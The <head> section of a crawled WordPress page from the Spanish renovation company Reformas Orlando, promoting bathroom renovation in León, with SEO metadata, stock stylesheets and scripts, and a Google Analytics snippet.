

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reformasorlando.com/reforma-tu-cuarto-de-bano-en-leon/
body_size: 12885
content:
<!DOCTYPE html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />				
			<link rel="pingback" href="https://www.reformasorlando.com/xmlrpc.php" />
		
		<!-- All in One SEO 4.4.3 - aioseo.com -->
		<title>Reforma tu cuarto de baño en León | Reformas Orlando</title>
		<meta name="description" content="Reforma tu cuarto de baño en la provincia de León. Contacte con nosotros y le daremos la mejor solución al mejor precio en Reformas Orlando." />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<meta name="keywords" content="renovar,reformar,reformas,baño,leon,cuarto de baño,renovar baño,reformar baño,renovar baño en leon,reformar baño en leon,renovar cuarto de baño,reformar cuarto de baño,plato de ducha,retirar bañera,azulejos,sanitarios,muebles baño,mamparas,mampara ducha,ducha,accesorios baño,reformas en leon,empresa de reformas,empresa de refomas en leon,reformas orlando,reforma,león,sin categoría" />
		<link rel="canonical" href="https://www.reformasorlando.com/reforma-tu-cuarto-de-bano-en-leon/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Reformas Orlando | Otro sitio realizado con WordPress" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Reforma tu cuarto de baño en León | Reformas Orlando" />
		<meta property="og:description" content="Reforma tu cuarto de baño en la provincia de León. Contacte con nosotros y le daremos la mejor solución al mejor precio en Reformas Orlando." />
		<meta property="og:url" content="https://www.reformasorlando.com/reforma-tu-cuarto-de-bano-en-leon/" />
		<meta property="og:image" content="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_07_Reformas-Orlando.jpeg" />
		<meta property="og:image:secure_url" content="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_07_Reformas-Orlando.jpeg" />
		<meta property="og:image:width" content="1536" />
		<meta property="og:image:height" content="2048" />
		<meta property="article:published_time" content="2022-09-02T11:11:18+00:00" />
		<meta property="article:modified_time" content="2022-09-02T11:12:27+00:00" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.reformasorlando.com\/reforma-tu-cuarto-de-bano-en-leon\/#article","name":"Reforma tu cuarto de ba\u00f1o en Le\u00f3n | Reformas Orlando","headline":"Reforma tu cuarto de ba\u00f1o en Le\u00f3n","author":{"@id":"https:\/\/www.reformasorlando.com\/author\/adminidp\/#author"},"publisher":{"@id":"https:\/\/www.reformasorlando.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.reformasorlando.com\/wp-content\/uploads\/2022\/09\/Reforma-tu-cuarto-de-ban\u0303o-en-Leon_07_Reformas-Orlando.jpeg","width":1536,"height":2048},"datePublished":"2022-09-02T11:11:18+02:00","dateModified":"2022-09-02T11:12:27+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.reformasorlando.com\/reforma-tu-cuarto-de-bano-en-leon\/#webpage"},"isPartOf":{"@id":"https:\/\/www.reformasorlando.com\/reforma-tu-cuarto-de-bano-en-leon\/#webpage"},"articleSection":"Sin categor\u00eda, accesorios ba\u00f1o, azulejos, ba\u00f1o, cuarto de ba\u00f1o, ducha, empresa de refomas en leon, empresa de reformas, Le\u00f3n, mampara ducha, mamparas, muebles ba\u00f1o, plato de ducha, reforma, reformar, reformar ba\u00f1o, reformar ba\u00f1o en leon, reformar cuarto de ba\u00f1o, reformas, reformas en leon, reformas orlando, renovar, renovar ba\u00f1o, renovar ba\u00f1o en leon, renovar cuarto de ba\u00f1o, retirar ba\u00f1era, sanitarios"},{"@type":"BreadcrumbList","@id":"https:\/\/www.reformasorlando.com\/reforma-tu-cuarto-de-bano-en-leon\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.reformasorlando.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.reformasorlando.com\/","name":"Inicio","description":"Empresa de reformas en Le\u00f3n. Profesionales en reforma de ba\u00f1os, tejados y fachadas en Le\u00f3n. Reforma, renovaci\u00f3n y rehabilitaci\u00f3n de reformas integrales en Le\u00f3n","url":"https:\/\/www.reformasorlando.com\/"},"nextItem":"https:\/\/www.reformasorlando.com\/reforma-tu-cuarto-de-bano-en-leon\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.reformasorlando.com\/reforma-tu-cuarto-de-bano-en-leon\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.reformasorlando.com\/reforma-tu-cuarto-de-bano-en-leon\/","name":"Reforma tu cuarto de ba\u00f1o en Le\u00f3n","description":"Reforma tu cuarto de ba\u00f1o en la provincia de Le\u00f3n. Contacte con nosotros y le daremos la mejor soluci\u00f3n al mejor precio en Reformas Orlando.","url":"https:\/\/www.reformasorlando.com\/reforma-tu-cuarto-de-bano-en-leon\/"},"previousItem":"https:\/\/www.reformasorlando.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.reformasorlando.com\/#organization","name":"Reformas Orlando","url":"https:\/\/www.reformasorlando.com\/"},{"@type":"Person","@id":"https:\/\/www.reformasorlando.com\/author\/adminidp\/#author","url":"https:\/\/www.reformasorlando.com\/author\/adminidp\/","name":"adminidp","image":{"@type":"ImageObject","@id":"https:\/\/www.reformasorlando.com\/reforma-tu-cuarto-de-bano-en-leon\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c897b725f349b70c445c4f931af903ac?s=96&d=mm&r=g","width":96,"height":96,"caption":"adminidp"}},{"@type":"WebPage","@id":"https:\/\/www.reformasorlando.com\/reforma-tu-cuarto-de-bano-en-leon\/#webpage","url":"https:\/\/www.reformasorlando.com\/reforma-tu-cuarto-de-bano-en-leon\/","name":"Reforma tu cuarto de ba\u00f1o en Le\u00f3n | Reformas Orlando","description":"Reforma tu cuarto de ba\u00f1o en la provincia de Le\u00f3n. Contacte con nosotros y le daremos la mejor soluci\u00f3n al mejor precio en Reformas Orlando.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.reformasorlando.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.reformasorlando.com\/reforma-tu-cuarto-de-bano-en-leon\/#breadcrumblist"},"author":{"@id":"https:\/\/www.reformasorlando.com\/author\/adminidp\/#author"},"creator":{"@id":"https:\/\/www.reformasorlando.com\/author\/adminidp\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.reformasorlando.com\/wp-content\/uploads\/2022\/09\/Reforma-tu-cuarto-de-ban\u0303o-en-Leon_07_Reformas-Orlando.jpeg","@id":"https:\/\/www.reformasorlando.com\/#mainImage","width":1536,"height":2048},"primaryImageOfPage":{"@id":"https:\/\/www.reformasorlando.com\/reforma-tu-cuarto-de-bano-en-leon\/#mainImage"},"datePublished":"2022-09-02T11:11:18+02:00","dateModified":"2022-09-02T11:12:27+02:00"},{"@type":"WebSite","@id":"https:\/\/www.reformasorlando.com\/#website","url":"https:\/\/www.reformasorlando.com\/","name":"Reformas Orlando","description":"Otro sitio realizado con WordPress","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.reformasorlando.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Reformas Orlando &raquo; Feed" href="https://www.reformasorlando.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reformas Orlando &raquo; Feed de los comentarios" href="https://www.reformasorlando.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reformas Orlando &raquo; Comentario Reforma tu cuarto de baño en León del feed" href="https://www.reformasorlando.com/reforma-tu-cuarto-de-bano-en-leon/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.reformasorlando.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.reformasorlando.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='front-estilos-css'  href='https://www.reformasorlando.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.reformasorlando.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.reformasorlando.com/wp-content/plugins/layerslider/static/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.reformasorlando.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-style-css'  href='https://www.reformasorlando.com/wp-content/themes/rorlando/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css'  href='https://www.reformasorlando.com/wp-content/themes/rorlando/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-lightbox-skin-css'  href='https://www.reformasorlando.com/wp-content/themes/rorlando/css/lightbox/dark/skin.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wpgdprc.css-css'  href='https://www.reformasorlando.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Sí'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<script type='text/javascript' src='https://www.reformasorlando.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.reformasorlando.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.reformasorlando.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.reformasorlando.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.reformasorlando.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js' id='front-principal-js'></script>
<script type='text/javascript' src='https://www.reformasorlando.com/wp-content/plugins/layerslider/static/js/layerslider.kreaturamedia.jquery.js' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.reformasorlando.com/wp-content/plugins/layerslider/static/js/greensock.js' id='greensock-js'></script>
<script type='text/javascript' src='https://www.reformasorlando.com/wp-content/plugins/layerslider/static/js/layerslider.transitions.js' id='layerslider-transitions-js'></script>
<link rel="https://api.w.org/" href="https://www.reformasorlando.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.reformasorlando.com/wp-json/wp/v2/posts/5746" /><link rel='shortlink' href='https://www.reformasorlando.com/?p=5746' />
<link rel="alternate" type="application/json+oembed" href="https://www.reformasorlando.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reformasorlando.com%2Freforma-tu-cuarto-de-bano-en-leon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.reformasorlando.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reformasorlando.com%2Freforma-tu-cuarto-de-bano-en-leon%2F&#038;format=xml" />
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.reformasorlando.com/wp-content/themes/rorlando/css/ie8.css" media="screen"><![endif]--><!--[if lt IE 9]>
			<script src="https://www.reformasorlando.com/wp-content/themes/rorlando/js//plugins/html5.js"></script>
		<![endif]--><!-- TOTAL - Google Fonts --><link href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><!-- TOTAL CSS -->
<style type="text/css">
/*Custom Layout CSS START*/@media only screen and (min-width: 960px) { .header-one #site-header { height: 40px; } .header-one #site-navigation-wrap, .navbar-style-one .dropdown-menu > li > a, .nav-custom-height.navbar-style-one .dropdown-menu .wcmenucart-toggle-dropdown, .theme-minimal-graphical .nav-custom-height.navbar-style-one .dropdown-menu .wcmenucart-toggle-dropdown, .theme-minimal-graphical .nav-custom-height.navbar-style-one .dropdown-menu .search-toggle-li { height: 100px; } .navbar-style-one .dropdown-menu > li > a { line-height: 100px; } .header-one #site-logo, .header-one #site-logo a { height: 40px; line-height: 40px; } }/*Custom Layout CSS END*/body, .button, input, textarea { font-family: Source Sans Pro; }h1,h2,h3,h4,h5,h6,.theme-heading, .widget-title, .vc_text_separator { font-family: Source Sans Pro; }#site-navigation .sf-menu a { font-family: Source Sans Pro; }#site-navigation .sf-menu a { font-size: 14px; }/*Styling CSS START*/#site-navigation-wrap, .is-sticky .fixed-nav{
								background-color:#eae8ea;
							}#site-navigation .dropdown-menu > li > a{color:#222122;}#site-navigation .dropdown-menu > li > a:hover, #site-navigation .dropdown-menu > li.sfHover > a{color:#8b6592;}#site-navigation .dropdown-menu > .current-menu-item > a, #site-navigation .dropdown-menu > .current-menu-item > a:hover{color:#8b6592;}.is-sticky #site-header { opacity:0.95; }/*Styling CSS END*//*Admin Custom CSS START*/                                            /*Admin Custom CSS END*/.wpb_row .fa:before { box-sizing: content-box !important; -moz-box-sizing: content-box !important; -webkit-box-sizing: content-box !important; }
</style><!-- Retina Logo --> <script type="text/javascript"> jQuery(function($){ if (window.devicePixelRatio == 2) { $("#site-logo img").attr("src", "https://reformasorlando.com/wp-content/uploads/2014/08/logo.png"); $("#site-logo img").attr("height", "131"); } }); </script><!-- Favicon --><link rel="shortcut icon" href="https://www.reformasorlando.com/wp-content/uploads/2014/08/icono.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://www.reformasorlando.com/wp-content/uploads/2014/08/icono57.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.reformasorlando.com/wp-content/uploads/2014/08/icono114_114.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.reformasorlando.com/wp-content/uploads/2014/08/icono72.png"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41503034-19', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.reformasorlando.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel='stylesheet' id='wpex-style-css2'  href='https://reformasorlando.com/wp-content/themes/rorlando/style_idp.css' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300&amp;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css2'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900&amp;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css3'  href='https://fonts.googleapis.com/css?family=Indie+Flower:regular&amp;subset=latin,latin-ext' type='text/css' media='all' />
